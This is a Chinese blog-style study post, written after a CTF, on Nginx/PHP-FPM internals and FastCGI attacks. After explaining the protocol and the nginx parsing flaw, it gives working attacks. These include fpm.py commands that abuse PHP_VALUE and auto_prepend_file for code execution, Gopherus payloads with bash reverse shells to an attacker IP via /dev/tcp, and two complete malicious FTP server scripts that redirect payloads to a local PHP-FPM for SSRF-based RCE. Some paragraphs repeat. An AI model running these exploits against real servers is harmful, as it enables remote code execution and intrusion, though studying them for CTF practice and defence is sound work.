前因:
最近参加了浙江省信息安全竞赛,遇到了一道攻击fastcgi的题目,发现自己对php-fpm不够了解,于是做了一个归纳总结。
认识Nginx和PHP-FPM
Nginx:
Nginx (“engine x”) 是一个高性能的HTTP和反向代理服务器,也是一个IMAP/POP3/SMTP服务器。
PHP-FPM:
在早期web-server时没有cgi的概念,因为大都是html静态文件,但是后来出现了php等动态语言,我们需要交给php解释器来处理。让php解释器和webserver进行通信时,就产生了cgi协议。但是由于其每次都要开关进程,非常浪费资源,于是出现了fastcgi,利用一个进程一次处理多个请求。而php-fpm(php-Fastcgi Process Manager)就是fastcgi的实现,并提供了进程管理的功能。进程包含 master 进程和 worker 进程两种进程。master 进程只有一个,负责监听端口,接收来自 Web Server 的请求,而 worker 进程则一般有多个(具体数量根据实际需要配置),每个进程内部都嵌入了一个 PHP 解释器,是 PHP 代码真正执行的地方。
Ps:默认是unix socket连接。
图解
Nginx通过反向代理功能将动态请求转向后端PHP-FPM。

Nginx和fastcgi的通信方式有两种,一种是TCP的方式,一种是unix socke方式。
TCP通信方式
TCP模式即是php-fpm进程会监听本机上的一个端口(默认9000),然后nginx会把客户端数据通过fastcgi协议传给9000端口,php-fpm拿到数据后会调用cgi进程解析。
它允许通过网络进程之间的通信,也可以通过loopback进行本地进程之间通信。
location ~ [^/]\.php(/|$)
{
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000; // 修改这里,指定fastcgi在127.0.0.1的9000端口
fastcgi_index index.php;
include fastcgi.conf;
include pathinfo.conf;
}
Unix Socket通信方式
unix socket其实严格意义上应该叫unix domain socket,它是unix系统进程间通信(IPC)的一种被广泛采用方式,以文件(一般是.sock)作为socket的唯一标识(描述符),需要通信的两个进程引用同一个socket描述符文件就可以建立通道进行通信了。 具体原理这里就不讲了,但是此通信方式的性能会优于TCP
它允许在本地运行的进程之间进行通信。
location ~ [^/]\.php(/|$)
{
try_files $uri =404;
fastcgi_pass unix:/tmp/php-cgi-74.sock;
fastcgi_index index.php;
include fastcgi.conf;
include pathinfo.conf;
}
拓展
unix socket方式肯定要比tcp的方式快而且消耗资源少,因为socket之间在nginx和php-fpm的进程之间通信,而tcp需要经过本地回环驱动,还要申请临时端口和tcp相关资源。
unix socket会显得不是那么稳定,当并发连接数爆发时,会产生大量的长时缓存,在没有面向连接协议支撑的情况下,大数据包很有可能就直接出错并不会返回异常。而TCP这样的面向连接的协议,多少可以保证通信的正确性和完整性。
Fastcgi协议分析
Fastcgi Record
Fastcgi其实是一个通信协议,和HTTP协议一样,都是进行数据交换的一个通道。
HTTP协议是浏览器和服务器中间件进行数据交换的协议,浏览器将HTTP头和HTTP体用某个规则组装成数据包,以TCP的方式发送到服务器中间件,服务器中间件按照规则将数据包解码,并按要求拿到用户需要的数据,再以HTTP协议的规则打包返回给服务器。
类比HTTP协议来说,fastcgi协议则是服务器中间件和某个语言后端进行数据交换的协议。Fastcgi协议由多个record组成,record也有header和body一说,服务器中间件将这二者按照fastcgi的规则封装好发送给语言后端,语言后端解码以后拿到具体数据,进行指定操作,并将结果再按照该协议封装好后返回给服务器中间件。
和HTTP头不同,record的头固定8个字节,body是由头中的contentLength指定,其结构如下:
typedef struct {
/* Header */
unsigned char version; // 版本
unsigned char type; // 本次record的类型
unsigned char requestIdB1; // 本次record对应的请求id
unsigned char requestIdB0;
unsigned char contentLengthB1; // body体的大小
unsigned char contentLengthB0;
unsigned char paddingLength; // 额外块大小
unsigned char reserved;
/* Body */
unsigned char contentData[contentLength];
unsigned char paddingData[paddingLength];
} FCGI_Record;
头由8个uchar类型的变量组成,每个变量1字节。其中,requestId占两个字节,一个唯一的标志id,以避免多个请求之间的影响;contentLength占两个字节,表示body的大小。
语言端解析了fastcgi头以后,拿到contentLength,然后再在TCP流里读取大小等于contentLength的数据,这就是body体。
Body后面还有一段额外的数据(Padding),其长度由头中的paddingLength指定,起保留作用。不需要该Padding的时候,将其长度设置为0即可。
可见,一个fastcgi record结构最大支持的body大小是2^16,也就是65536字节。
Fastcgi Type
刚才介绍了fastcgi一个record中各个结构的含义,其中第二个字节type没详说。
type就是指定该record的作用。因为fastcgi一个record的大小是有限的,作用也是单一的,所以我们需要在一个TCP流里传输多个record。通过type来标志每个record的作用,用requestId作为同一次请求的id。
也就是说,每次请求,会有多个record,他们的requestId是相同的。
下面给出一个表格,其中列出来最主要的几种type:

看了这个表格就很清楚了,服务器中间件和后端语言通信,第一个数据包就是type为1的record,后续互相交流,发送type为4、5、6、7的record,结束时发送type为2、3的record。
当后端语言接收到一个type为4的record后,就会把这个record的body按照对应的结构解析成key-value对,这就是环境变量。环境变量的结构如下:
typedef struct {
unsigned char nameLengthB0; /* nameLengthB0 >> 7 == 0 */
unsigned char valueLengthB0; /* valueLengthB0 >> 7 == 0 */
unsigned char nameData[nameLength];
unsigned char valueData[valueLength];
} FCGI_NameValuePair11;
typedef struct {
unsigned char nameLengthB0; /* nameLengthB0 >> 7 == 0 */
unsigned char valueLengthB3; /* valueLengthB3 >> 7 == 1 */
unsigned char valueLengthB2;
unsigned char valueLengthB1;
unsigned char valueLengthB0;
unsigned char nameData[nameLength];
unsigned char valueData[valueLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
} FCGI_NameValuePair14;
typedef struct {
unsigned char nameLengthB3; /* nameLengthB3 >> 7 == 1 */
unsigned char nameLengthB2;
unsigned char nameLengthB1;
unsigned char nameLengthB0;
unsigned char valueLengthB0; /* valueLengthB0 >> 7 == 0 */
unsigned char nameData[nameLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
unsigned char valueData[valueLength];
} FCGI_NameValuePair41;
typedef struct {
unsigned char nameLengthB3; /* nameLengthB3 >> 7 == 1 */
unsigned char nameLengthB2;
unsigned char nameLengthB1;
unsigned char nameLengthB0;
unsigned char valueLengthB3; /* valueLengthB3 >> 7 == 1 */
unsigned char valueLengthB2;
unsigned char valueLengthB1;
unsigned char valueLengthB0;
unsigned char nameData[nameLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
unsigned char valueData[valueLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
} FCGI_NameValuePair44;
这其实是 4 个结构,至于用哪个结构,有如下规则:
1. key、value均小于128字节,用 FCGI_NameValuePair11
2. key大于128字节,value小于128字节,用 FCGI_NameValuePair41
3. key小于128字节,value大于128字节,用 FCGI_NameValuePair14
4. key、value均大于128字节,用 FCGI_NameValuePair44
为什么我只介绍 type 为4的 Record?因为环境变量在后面 PHP-FPM 里有重要作用,之后写代码也会写到这个结构。type 的其他情况,大家可以自己翻文档理解理解。
PHP-FPM解析
上面我们谈论了关于什么时php-fpm,现在我们详细的讲讲它的解析过程。
FPM其实是一个fastcgi协议解析器,Nginx等服务器中间件将用户请求按照fastcgi的规则打包好通过TCP传给谁?其实就是传给FPM。
FPM按照fastcgi的协议将TCP流解析成真正的数据。
举个例子,用户访问http://127.0.0.1/index.php?a=1&b=2,如果web目录是/var/www/html,那么Nginx会将这个请求变成如下key-value对:
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
}
这个数组其实就是PHP中$_SERVER数组的一部分,也就是PHP里的环境变量。但环境变量的作用不仅是填充$_SERVER数组,也是告诉fpm:“我要执行哪个PHP文件”。
PHP-FPM拿到fastcgi的数据包后,进行解析,得到上述这些环境变量。然后,执行SCRIPT_FILENAME的值指向的PHP文件,也就是/var/www/html/index.php。
Nginx(IIS7)解析漏洞
Nginx和IIS7曾经出现过一个PHP相关的解析漏洞(测试环境https://github.com/phith0n/vulhub/tree/master/nginx_parsing_vulnerability),该漏洞现象是,在用户访问http://127.0.0.1/favicon.ico/.php时,访问到的文件是favicon.ico,但却按照.php后缀解析了。
用户请求http://127.0.0.1/favicon.ico/.php,nginx将会发送如下环境变量到fpm里:
{
...
'SCRIPT_FILENAME': '/var/www/html/favicon.ico/.php',
'SCRIPT_NAME': '/favicon.ico/.php',
'REQUEST_URI': '/favicon.ico/.php',
'DOCUMENT_ROOT': '/var/www/html',
...
}
正常来说,SCRIPT_FILENAME的值是一个不存在的文件/var/www/html/favicon.ico/.php,是PHP设置中的一个选项fix_pathinfo导致了这个漏洞。PHP为了支持Path Info模式而创造了fix_pathinfo,在这个选项被打开的情况下,fpm会判断SCRIPT_FILENAME是否存在,如果不存在则去掉最后一个/及以后的所有内容,再次判断文件是否存在,往次循环,直到文件存在。
所以,第一次fpm发现/var/www/html/favicon.ico/.php不存在,则去掉/.php,再判断/var/www/html/favicon.ico是否存在。显然这个文件是存在的,于是被作为PHP文件执行,导致解析漏洞。
正确的解决方法有两种,一是在Nginx端使用fastcgi_split_path_info将path info信息去除后,用tryfiles判断文件是否存在;二是借助PHP-FPM的security.limit_extensions配置项,避免其他后缀文件被解析。
PHP-FPM未授权访问漏洞
写到这里,PHP-FPM未授权访问漏洞也就呼之欲出了。
PHP-FPM默认监听9000端口,如果这个端口暴露在公网,则我们可以自己构造fastcgi协议,和fpm进行通信。构造数据包通过给SCRIPT_FILENAME赋值,达到执行任意PHP文件的目的了。但是由于FPM某版本后配置文件添加了security.limit_extensions选项,用于指定解析文件的后缀,并且默认值为.php,这样让我们无法通过任意文件包含达到代码执行的效果。
; Limits the extensions of the main script FPM will allow to parse. This can
; prevent configuration mistakes on the web server side. You should only limit
; FPM to .php extensions to prevent malicious users to use other extensions to
; exectute php code.
; Note: set an empty value to allow all extensions.
; Default Value: .php
;security.limit_extensions = .php .php3 .php4 .php5 .php7
其限定了只有某些后缀的文件允许被fpm执行,默认是.php。所以,当我们再传入/etc/passwd的时候,将会返回Access denied.:

ps. 这个配置也会影响Nginx解析漏洞,我觉得应该是因为Nginx当时那个解析漏洞,促成PHP-FPM增加了这个安全选项。另外,也有少部分发行版安装中security.limit_extensions默认为空,此时就没有任何限制了。
由于这个配置项的限制,如果想利用PHP-FPM的未授权访问漏洞,首先就得找到一个已存在的PHP文件。
万幸的是,通常使用源安装php的时候,服务器上都会附带一些php后缀的文件,我们使用find / -name "*.php"来全局搜索一下默认环境:

找到了不少。这就给我们提供了一条思路,假设我们爆破不出来目标环境的web目录,我们可以找找默认源安装后可能存在的php文件,比如/usr/local/lib/php/PEAR.php。
PHP-FPM任意代码执行
那么,为什么我们控制fastcgi协议通信的内容,就能执行任意PHP代码呢?
理论上当然是不可以的,即使我们能控制SCRIPT_FILENAME,让fpm执行任意文件,也只是执行目标服务器上的文件,并不能执行我们需要其执行的文件。
但PHP是一门强大的语言,PHP.INI中有两个有趣的配置项,auto_prepend_file和auto_append_file。
auto_prepend_file:是告诉PHP,在执行目标文件之前,先包含auto_prepend_file中指定的文件;
auto_append_file:是告诉PHP,在执行完成目标文件后,包含auto_append_file指向的文件。
那么就有趣了,假设我们设置auto_prepend_file为php://input,那么就等于在执行任何php文件前都要包含一遍POST的内容。所以,我们只需要把待执行的代码放在Body中,他们就能被执行了。(当然,还需要开启远程文件包含选项allow_url_include)
那么,我们怎么设置auto_prepend_file的值?
这又涉及到PHP-FPM的两个环境变量,PHP_VALUE和PHP_ADMIN_VALUE。这两个环境变量就是用来设置PHP配置项的,PHP_VALUE可以设置模式为PHP_INI_USER和PHP_INI_ALL的选项,PHP_ADMIN_VALUE可以设置所有选项。(disable_functions除外,这个选项是PHP加载的时候就确定了,在范围内的函数直接不会被加载到PHP上下文中)
所以,我们最后传入如下环境变量:
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
设置auto_prepend_file = php://input且allow_url_include = On,然后将我们需要执行的代码放在Body中,即可执行任意代码。
python fpm.py xxx.xxx.xxx.xxx /var/www/html/index.php -c "<?php system('ls /'); exit(); ?>"
p神的脚本:https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
远程攻击PHP-FPM
攻击者可以通过 PHP_VALUE 和 PHP_ADMIN_VALUE 这两个环境变量设置 PHP 配置选项 auto_prepend_file 和 allow_url_include ,从而使 PHP-FPM 执行我们提供的任意代码,造成任意代码执行。除此之外,由于 PHP-FPM 和 Web 服务器中间件是通过网络进行沟通的,因此目前越来越多的集群将 PHP-FPM 直接绑定在公网上,所有人都可以对其进行访问。所以任何人都可以伪装成Web服务器中间件来让 PHP-FPM 执行我们想执行的恶意代码。
当我们的PHP-FPM绑定在0.0.0.0上面,任意主机都可访问时。
直接使用上面p神的脚本:
PLAINTEXT
兼容Python2和Python3,方便在内网用
python fpm.py -c '<?php echo `id`;exit;?>' -p 9000 xxx.xxx.xxx.xxx /var/www/html/index.php
SSRF攻击本地PHP-FPM
利用fpm.py脚本
依旧可以使用p神的脚本(需要稍加修改):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 | |
脚本用法一样的:
python fpm.py -c "<?php system('id'); exit(); ?>" -p 9000 127.0.0.1 /var/www/html/index.php
利用Gopherus
项目地址:https://github.com/tarunkant/Gopherus
python gopherus.py --exploit fastcgi
/var/www/html/index.php #已知php文件,默认为index.php
ls #要执行的命令
二次编码后即可直接拼接链接使用,get请求一般会解码一次,curl又会解码一次,需不需要二次编码取决于是不是curl函数。
SSRF中的攻击点
curl_exec()
curl这是一个非常常见的实现,它通过 PHP获取数据。文件/数据被下载并存储在“curled”文件夹下的磁盘中,并附加了一个随机数和“.txt”文件扩展名。
SSRF中的攻击点
curl_exec()
curl这是一个非常常见的实现,它通过 PHP获取数据。文件/数据被下载并存储在“curled”文件夹下的磁盘中,并附加了一个随机数和“.txt”文件扩展名。
file_get_contents()
下面的代码使用file_get_contents函数从用户指定的url获取图片。然后把它用一个随即文件名保存在硬盘上,并展示给用户。
<?php
if (isset($_POST['url']))
{
$content = file_get_contents($_POST['url']);
$filename ='./images/'.rand().';img1.jpg';
file_put_contents($filename, $content);
echo $_POST['url'];
$img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
sockopen()
以下代码使用fsockopen函数实现获取用户制定url的数据(文件或者html)。这个函数会使用socket跟服务器建立tcp连接,传输原始数据。
<?php
function GetFile($host,$port,$link)
{
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>
以上我们的攻击都是基于curl_exec()函数所进行的攻击。接下来我们会通过案例的方式讲解file_get_contents()和sockopen()。
FTP攻击FPM/FastCGI
利用FTP的被动模式,假如我们指定227 Entering Passive Mode (127,0,0,1,0,9000) ,那么便可以将地址和端口指到 127.0.0.1:9000,也就是本地的 9000 端口。同时由于 FTP 的特性,其会把传输的数据原封不动的发给本地的 9000 端口,不会有任何的多余内容。如果我们将传输的数据换为特定的 Payload 数据,那我们便可以攻击内网特定端口上的应用了。在这整个过程中,FTP 只起到了一个重定向 Payload 的内容。
利用FTP的被动模式,假如我们指定227 Entering Passive Mode (127,0,0,1,0,9000) ,那么便可以将地址和端口指到 127.0.0.1:9000,也就是本地的 9000 端口。同时由于 FTP 的特性,其会把传输的数据原封不动的发给本地的 9000 端口,不会有任何的多余内容。如果我们将传输的数据换为特定的 Payload 数据,那我们便可以攻击内网特定端口上的应用了。在这整个过程中,FTP 只起到了一个重定向 Payload 的内容。
姿势一:写入文件
<?php
file_put_contents($_GET['file'], $_GET['data']);
?>
file_put_contents () 函数把一个字符串写入文件中。与依次调用 fopen(),fwrite() 以及 fclose() 功能一样。
file_put_contents函数使用前需要将php.ini的allow_url_fopen设置为ON。
这个点是存在WebShell写入漏洞的,但是在不能写文件的环境下该如何利用呢?那么可以利用SSRF进行攻击。
众所周知,如果我们能向 PHP-FPM 发送一个任意的二进制数据包,就可以在机器上执行代码。这种技术经常与gopher://协议结合使用,curl支持gopher://协议,但file_get_contents却不支持。
那么我们如何才能实现 RCE 呢?可以利用FTP协议的被动模式,即:如果一个客户端试图从FTP服务器上读取一个文件(或写入),服务器会通知客户端将文件的内容读取(或写)到一个有服务端指定的IP和端口上。而且,这里对这些IP和端口没有进行必要的限制。例如,服务器可以告诉客户端连接到自己的某一个端口,如果它愿意的话。
假设此时发现内网中存在 PHP-FPM,那我们可以通过 FTP 的被动模式攻击内网的 PHP-FPM。
首先使用 Gopherus 生成 Payload:
python gopherus.py --exploit fastcgi
/var/www/html/index.php # 这里输入的是目标主机上一个已知存在的php文件
bash -c "bash -i >& /dev/tcp/192.168.43.247/2333 0>&1" # 这里输入的是要执行的命令
得到的payload只截取 _ 后面的数据部分。
然后再攻击机上执行以下python脚本搭建一个恶意的 ftp 服务器:
# -*- coding: utf-8 -*-
# evil_ftp.py
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 23)) # ftp服务绑定23号端口
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2)
# "127,0,0,1"PHP-FPM服务为受害者本地,"9000"为为PHP-FPM服务的端口号
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
并在 vps 上开启一个 nc 监听,用于接收反弹的shell:

最后构造 url 发送 payload 即可。
姿势二:读取,写回文件
我们可以了解一下(CVE-2021-3129)这个漏洞。该漏洞的核心就是传入 file_get_contents() 和 file_put_contents() 这两个函数中的内容没有经过过滤,从而可以通过精巧的构造触发 phar 反序列化,达到RCE的效果。
漏洞代码大致可以简化为如下代码:
<?php
$contents = file_get_contents($_GET['viewFile']);
file_put_contents($_GET['viewFile'], $contents);
?>
可以看到这里主要功能点是:读取一个给定的路径 $_GET['viewFile'],之后写回文件中 $_GET['viewFile'],这相当于什么都没有做!
由于我们可以运行 file_get_contents() 来查找任何东西,因此,可以运用 SSRF 常用的姿势,通过发送HTTP请求来扫描常用端口。假设此时我们发现目标正在监听 9000 端口,则很有可能目标主机上正在运行着 PHP-FPM,我们可以进一步利用该漏洞来攻击 PHP-FPM。
现在,如果我们尝试使用 viewFile=ftp://evil-server/file.txt 来利用这个漏洞,会发生以下情况:
1. 首先通过 file_get_contents() 函数连接到我们的FTP服务器,并下载file.txt。
2. 然后再通过 file_put_contents() 函数连接到我们的FTP服务器,并将其上传回file.txt。
3.
现在,你可能已经知道这是怎么回事:我们将使用 FTP 协议的被动模式让 file_get_contents() 在我们的服务器上下载一个文件,当它试图使用 file_put_contents() 把它上传回去时,我们将告诉它把文件发送到 127.0.0.1:9000。这样,我们就可以向目标主机本地的 PHP-FPM 发送一个任意的数据包,从而执行代码,造成SSRF了。
下面我们来演示一下攻击过程。
首先,我们使用gopherus生成攻击fastcgi的payload:
python gopherus.py --exploit fastcgi
/var/www/html/index.php # 这里输入的是目标主机上一个已知存在的php文件
bash -c "bash -i >& /dev/tcp/192.168.43.247/2333 0>&1" # 这里输入的是要执行的命令
老规矩,我们只取__后面的数据。然后在攻击机上开启监听。
我们利用别人的脚本搭建一个恶意的ftp服务,并将上面的payload中的数据替换掉下面ftp脚本中的payload的内容:
# -*- coding: utf-8 -*-
# @Time : 2021/1/13 6:56 下午
# @Author : tntaxin
# @File : ftp_redirect.py
# @Software:
import socket
from urllib.parse import unquote
# 对gopherus生成的payload进行一次urldecode
payload = unquote(" ")
payload = payload.encode('utf-8')
host = '0.0.0.0'
port = 23
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
# ftp被动模式的passvie port,监听到1234
sk2 = socket.socket()
sk2.bind((host, 1234))
sk2.listen()
# 计数器,用于区分是第几次ftp连接
count = 1
while 1:
conn, address = sk.accept()
conn.send(b"200 \n")
print(conn.recv(20)) # USER aaa\r\n 客户端传来用户名
if count == 1:
conn.send(b"220 ready\n")
else:
conn.send(b"200 ready\n")
print(conn.recv(20)) # TYPE I\r\n 客户端告诉服务端以什么格式传输数据,TYPE I表示二进制, TYPE A表示文本
if count == 1:
conn.send(b"215 \n")
else:
conn.send(b"200 \n")
print(conn.recv(20)) # SIZE /123\r\n 客户端询问文件/123的大小
if count == 1:
conn.send(b"213 3 \n")
else:
conn.send(b"300 \n")
print(conn.recv(20)) # EPSV\r\n'
conn.send(b"200 \n")
print(conn.recv(20)) # PASV\r\n 客户端告诉服务端进入被动连接模式
if count == 1:
conn.send(b"227 127,0,0,1,4,210\n") # 服务端告诉客户端需要到哪个ip:port去获取数据,ip,port都是用逗号隔开,其中端口的计算规则为:4*256+210=1234
else:
conn.send(b"227 127,0,0,1,35,40\n") # 端口计算规则:35*256+40=9000
print(conn.recv(20)) # 第一次连接会收到命令RETR /123\r\n,第二次连接会收到STOR /123\r\n
if count == 1:
conn.send(b"125 \n") # 告诉客户端可以开始数据连接了
# 新建一个socket给服务端返回我们的payload
print("建立连接!")
conn2, address2 = sk2.accept()
conn2.send(payload)
conn2.close()
print("断开连接!")
else:
conn.send(b"150 \n")
print(conn.recv(20))
exit()
# 第一次连接是下载文件,需要告诉客户端下载已经结束
if count == 1:
conn.send(b"226 \n")
conn.close()
count += 1
这个脚本做的事情很简单,就是当客户端第一次连接的时候返回我们预设的 payload;当客户端第二次连接的时候将客户端的连接重定向到 127.0.0.1:9000,也就是目标主机上 php-fpm 服务的端口,从而造成 SSRF,攻击其 php-fpm。
最后我们直接发起请求:
/ssrf.php?viewFile=ftp://192.168.43.247:23/123
当然,FTP协议不仅能攻击FPM,还能攻击Redis和Mysql。
可以参考文章:https://mp.weixin.qq.com/s/aYrolbts1KiZb3oWPEaBcQ
基于fsockopen()的骚姿势
常规的脚本打fastcgi模式都是基于auto_prepend_file,extension等,而下面的例题用error_log这个配置进行攻击。(浙江省信息安全竞赛初赛baby_ssssrf)
<?php highlight_file(__FILE__); if(isset($_GET['data'])&&isset($_GET['host'])&&isset($_GET['port'])){
$data = base64_decode($_GET['data']);
$host = $_GET['host'];
$port = $_GET['port'];
if(preg_match('/usr|auto|extension|dir/i', $data)){
die('error');
}
$fp = fsockopen($host,intval($port),$errno, $errstr, 30);
if (!$fp) {
die();
}
else{
fwrite($fp, $data);
while (!feof($fp)) {
echo fgets($fp, 128);
}
fclose($fp);
}
}
?>
<!-- flag.php -->
我们取访问flag.php的时候要求本地访问,这里可以用fsockopen函数打开一个网络连接或者一个Unix套接字连接,这里直接连本地80端口。
详解PHP fsockopen的使用方法:详解PHP fsockopen的使用方法
GET /flag.php HTTP/1.1
Host: 127.0.0.1
